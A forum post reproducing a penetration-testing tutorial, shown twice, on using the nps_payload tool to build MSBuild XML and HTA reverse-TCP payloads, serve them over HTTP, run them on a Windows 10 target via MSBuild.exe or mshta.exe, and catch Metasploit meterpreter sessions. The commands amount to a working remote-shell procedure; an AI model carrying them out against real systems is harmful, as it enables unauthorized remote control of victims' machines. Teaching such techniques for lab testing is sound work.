bboy1
Rookie
LEVEL 1
300 XP
In thisarticle, we will create payloads using a tool named nps_payload and get meterpreter sessions using those payloads. This tool is written by Larry Spohn and Ben Mauch. Find this tool on GitHub.
Attacker: Kali Linux
Target: Windows 10
Table of Content:
Downloading and Installing
First, we will get the tool inourattacker machine. It is Kali Linux in our case. The tool is available at GitHub. We will usethe gitclone command to download it on our machine.

Now we will traverse inside the folder that was downloaded using the git clone, we can check that if we have successfully downloaded the file using ls command. After that use cd to get inside the nps_payload folder. There are some requirements that are required for the nps_payload to run. Those are mentioned inside in the requirements text file. Now we can either install each of those requirements individually but that would be time taking. We will use the pip install command and then mention the requirements file. It will automatically pick the requirements from the file and install it.

Getting session using MSBuild
Now that we have successfully downloaded the tool and installed the requirements now it’s time to launch the tool and create some payloads and get some sessions. To launch the tool, we can either use command
or we could just
After launching the tool, we are given options to choose the technique we need to use. Is it going to be a default msbuild payload or the one in the HTAformat?We are going to use both butfirst, we will choose the default msbuild payload. Next, we have to choose the type of payload, is going to be reverse_tcp or reverse_httpor reverse_https or a custom one. We can choose anyone, but here we are choosing the reverse_tcp.
Followingthis, we are asked to enter the Local IP Address. This is the IP address of the machine where we want the session to reach. That is the attacker machine. In ourcase, it is Kali Linux. Afterthat, we are asked to enter the listener port. It is selected 443 by default. We are not changing it. That’s it, we are now told that the payload is successfully created asa msbuild_nps.xmlfile. Also, we are told to start a listener.

We will start the listener before anything else. To do this we have to be inside the nps_payload folder. Now the author has provided us with a script that will create a listener for us. So, we will run it as shown below.

Let’s check the file that we created earlier using the ls command. Now to send the file to the target we will host the directory using the HTTP server as shown below:

Now onto the target machine. We browse the IP Address of the attacker machine and we see that we have the file msbuild_nps.xml. Now to use the msbuild to execute thisXMLfile, we will have to shift this payload file inside this path:
C:\Windows\Microsoft.NET\Framework\v4.0.30319

Once we got the nps_payload.xml file inside the depicted path. Now we need a command prompt terminal (cmd) at that particular path. After we have a cmd at this path we will execute the nps_payload command as shown below.


Now back to our attacker machine, here we created a listener earlier. We see that we have a meterpreter session. This concludes outthe attack.
NOTE: If a session is not opened, please be patient. It sometimes takes abitof time to generate a stable session.
Getting session using MSBuild HTA

Let’s get another session usingthe HTAfile. To do this we will generate an HTA file. First, we will launch the tool using the command below.
After launching the tool, we are going to choose the HTA payload. Next, we have to choose the type of payload, is going to be reverse_tcp or reverse_httpor reverse_https or a custom one. We can choose anyone, but here we are choosing the reverse_tcp.
Followingthis, we are asked to enter the Local IP Address. This is the IP address of the machine where we want the session to reach. That is the attacker machine. In ourcase, it is Kali Linux. Afterthat, we are asked to enter the listener port. It is selected 443 by default. We are not changing it. That’s it, we are now told that the payload is successfully created as msbuild_nps.hta file. Also, we are told to start a listener.

We will start the listener as we did earlier.
Let’s check the file that we created earlier using the ls command. Now to send the file to the target we will host the directory using the HTTP server as shown below:

Now onto the target machine. We browse the IP Address of the attacker machine and we see that we have the file msbuild_nps.hta. Right click on it andchooseto Save the Link As. This will download the payload.


Once we got the nps_payload.hta file. Now we need a command prompt terminal (cmd) at that path where we saved the payload file. In our case is the Downloads Folder ofthe currentuser. After we have a cmd at this path we will execute the nps_payload command as shown below.
Now back to our attacker machine, here we created a listener earlier. We see that we have a meterpreter session. This concludesthe attack.
NOTE: If a session is not opened, please be patient. It sometimes takes a bit of time to generate a stable session.

Author: Shubham Sharma is a Cybersecurity enthusiast and Researcher in the field of WebApp Penetration testing. Contact here
Attacker: Kali Linux
Target: Windows 10
Table of Content:
- Downloading and Installing
- Getting session using MSBuild
- Getting session using MSBuild HTA
Downloading and Installing
First, we will get the tool inourattacker machine. It is Kali Linux in our case. The tool is available at GitHub. We will usethe gitclone command to download it on our machine.
Code:
git clone //github.com/trustedsec/nps_payload.git
Now we will traverse inside the folder that was downloaded using the git clone, we can check that if we have successfully downloaded the file using ls command. After that use cd to get inside the nps_payload folder. There are some requirements that are required for the nps_payload to run. Those are mentioned inside in the requirements text file. Now we can either install each of those requirements individually but that would be time taking. We will use the pip install command and then mention the requirements file. It will automatically pick the requirements from the file and install it.
Code:
pip install -r requirements.txt
Getting session using MSBuild
Now that we have successfully downloaded the tool and installed the requirements now it’s time to launch the tool and create some payloads and get some sessions. To launch the tool, we can either use command
Code:
python nps_payload.pyor we could just
Code:
./nps_payload.pyAfter launching the tool, we are given options to choose the technique we need to use. Is it going to be a default msbuild payload or the one in the HTAformat?We are going to use both butfirst, we will choose the default msbuild payload. Next, we have to choose the type of payload, is going to be reverse_tcp or reverse_httpor reverse_https or a custom one. We can choose anyone, but here we are choosing the reverse_tcp.
Followingthis, we are asked to enter the Local IP Address. This is the IP address of the machine where we want the session to reach. That is the attacker machine. In ourcase, it is Kali Linux. Afterthat, we are asked to enter the listener port. It is selected 443 by default. We are not changing it. That’s it, we are now told that the payload is successfully created asa msbuild_nps.xmlfile. Also, we are told to start a listener.

We will start the listener before anything else. To do this we have to be inside the nps_payload folder. Now the author has provided us with a script that will create a listener for us. So, we will run it as shown below.
Code:
msfconsole -r msbuild_nps.rc
Let’s check the file that we created earlier using the ls command. Now to send the file to the target we will host the directory using the HTTP server as shown below:
Code:
python -m SimpleHTTPServer 80
Now onto the target machine. We browse the IP Address of the attacker machine and we see that we have the file msbuild_nps.xml. Now to use the msbuild to execute thisXMLfile, we will have to shift this payload file inside this path:
C:\Windows\Microsoft.NET\Framework\v4.0.30319

Once we got the nps_payload.xml file inside the depicted path. Now we need a command prompt terminal (cmd) at that particular path. After we have a cmd at this path we will execute the nps_payload command as shown below.
Code:
MSBuild.exe msbuild_nps.xml
Now back to our attacker machine, here we created a listener earlier. We see that we have a meterpreter session. This concludes outthe attack.
NOTE: If a session is not opened, please be patient. It sometimes takes abitof time to generate a stable session.

Getting session using MSBuild HTA
Let’s get another session usingthe HTAfile. To do this we will generate an HTA file. First, we will launch the tool using the command below.
Code:
./nps_payload.pyAfter launching the tool, we are going to choose the HTA payload. Next, we have to choose the type of payload, is going to be reverse_tcp or reverse_httpor reverse_https or a custom one. We can choose anyone, but here we are choosing the reverse_tcp.
Followingthis, we are asked to enter the Local IP Address. This is the IP address of the machine where we want the session to reach. That is the attacker machine. In ourcase, it is Kali Linux. Afterthat, we are asked to enter the listener port. It is selected 443 by default. We are not changing it. That’s it, we are now told that the payload is successfully created as msbuild_nps.hta file. Also, we are told to start a listener.

We will start the listener as we did earlier.
Code:
msfconsole -r msbuild_nps.rc
Let’s check the file that we created earlier using the ls command. Now to send the file to the target we will host the directory using the HTTP server as shown below:
Code:
python -m SimpleHTTPServer 80
Now onto the target machine. We browse the IP Address of the attacker machine and we see that we have the file msbuild_nps.hta. Right click on it andchooseto Save the Link As. This will download the payload.

Once we got the nps_payload.hta file. Now we need a command prompt terminal (cmd) at that path where we saved the payload file. In our case is the Downloads Folder ofthe currentuser. After we have a cmd at this path we will execute the nps_payload command as shown below.
Code:
mshta.exe msbuild_nps.hta
Now back to our attacker machine, here we created a listener earlier. We see that we have a meterpreter session. This concludesthe attack.
NOTE: If a session is not opened, please be patient. It sometimes takes a bit of time to generate a stable session.

Author: Shubham Sharma is a Cybersecurity enthusiast and Researcher in the field of WebApp Penetration testing. Contact here